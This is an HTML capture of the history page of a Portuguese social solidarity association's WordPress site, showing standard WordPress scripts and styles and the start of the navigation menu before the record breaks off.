

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assrapa.pt/historia-associacao-de-solidariedade-social-da-rapa/
body_size: 10489
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>História &#8211; Associação de Solidariedade Social da Rapa &#8211; Associação de Solidariedade Social da Rapa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Associação de Solidariedade Social da Rapa &raquo; Feed" href="https://assrapa.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Associação de Solidariedade Social da Rapa &raquo; Feed de comentários" href="https://assrapa.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/assrapa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://assrapa.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='banner-list-block-css' href='https://assrapa.pt/wp-content/plugins/custom-banners/blocks/banner-list/style.css?ver=1651837940' type='text/css' media='all' />
<link rel='stylesheet' id='rotating-banner-block-css' href='https://assrapa.pt/wp-content/plugins/custom-banners/blocks/rotating-banner/style.css?ver=1651837940' type='text/css' media='all' />
<link rel='stylesheet' id='single-banner-block-css' href='https://assrapa.pt/wp-content/plugins/custom-banners/blocks/single-banner/style.css?ver=1651837940' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://assrapa.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-banners-css-css' href='https://assrapa.pt/wp-content/plugins/custom-banners/assets/css/wp-banners.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://assrapa.pt/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://assrapa.pt/wp-content/themes/customify/style.min.css?ver=0.4.8' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.customify-container, .layout-contained, .site-framed .site, .site-boxed .site { max-width: 1200px; } .main-layout-content .entry-content > .alignwide { width: calc( 1200px - 4em ); max-width: 100vw;  }.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://assrapa.pt/wp-content/themes/customify/assets/images/default-cover.jpg");}.header--row:not(.header--transparent).header-main .header--row-inner  {background-image: url("https://assrapa.pt/wp-content/uploads/2019/06/rapa2.jpg");background-repeat: repeat;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 51px;}.site-header .site-branding img { max-width: 99px; } .site-header .cb-row--mobile .site-branding img { width: 99px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<script type="text/javascript" src="https://assrapa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://assrapa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://assrapa.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assrapa.pt/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assrapa.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://assrapa.pt/historia-associacao-de-solidariedade-social-da-rapa/" />
<link rel='shortlink' href='https://assrapa.pt/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assrapa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassrapa.pt%2Fhistoria-associacao-de-solidariedade-social-da-rapa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assrapa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassrapa.pt%2Fhistoria-associacao-de-solidariedade-social-da-rapa%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular page-template-default page page-id-7 wp-custom-logo wp-theme-customify content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Saltar para conteúdo</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Fechar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://assrapa.pt/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://assrapa.pt/wp-content/uploads/2020/10/cropped-associacao_rapa.png" alt="Associação de Solidariedade Social da Rapa">
							</a>
					</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-top"><ul id="menu-menu-1" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://assrapa.pt/"><span class="link-before">Início</span></a></li>
<li id="menu-item--main-desktop-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-44"><a href="http://assrapa.pt/#"><span class="link-before">Sobre<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-40" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-40"><a href="https://assrapa.pt/historia-associacao-de-solidariedade-social-da-rapa/" aria-current="page"><span class="link-before">História</span></a></li>
	<li id="menu-item--main-desktop-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://assrapa.pt/direcao-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Direção</span></a></li>
	<li id="menu-item--main-desktop-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://assrapa.pt/estatutos-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Estatutos</span></a></li>
	<li id="menu-item--main-desktop-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://assrapa.pt/logotipo-imagem-e-descricao-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Logótipo, Imagem e Descrição</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-45"><a href="http://assrapa.pt/#"><span class="link-before">Serviços<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
